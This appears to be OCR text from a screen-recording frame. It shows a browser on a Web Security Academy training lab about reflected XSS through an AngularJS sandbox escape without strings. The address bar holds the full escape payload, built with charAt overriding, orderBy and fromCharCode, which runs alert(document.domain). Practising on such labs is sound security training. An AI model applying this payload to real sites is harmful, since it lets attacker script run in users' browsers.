 0ad3004504f739f58080cb6c004c00d6.web-security-academy.net/?search=1&toString().constructor.prototype.charAt=[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41)=1 - Brave
0ad3004504f739f58080cb6c004c00d6.web-security-academy.net/?search=1&toString().constructor.prototype.charAt=[].joi...
VPN
Best Hacking Tools i...
GitHub - cia-founda...
PDF Room - Your Se...
note taking
How to manage Lin...
Wolfram|Alpha: Co...
Nmap: the Network...
YouTube
Oracle VM VirtualBox
Welcome to Python....
All Bookmarks
Web Security
Academy
Reflected XSS with AngularJS sandbox escape without strings
Back to lab description
LAB Not solved
Home
4 search results for
Search the blog...
Search
Recording Toolbar
Statistics
Mode : Video
Frames : 1744 (32 fps)
Dropped : 0
Duration
00:01:07
Audio
Type here to search
45
26
FRA
8:04 PM
07-Oct-24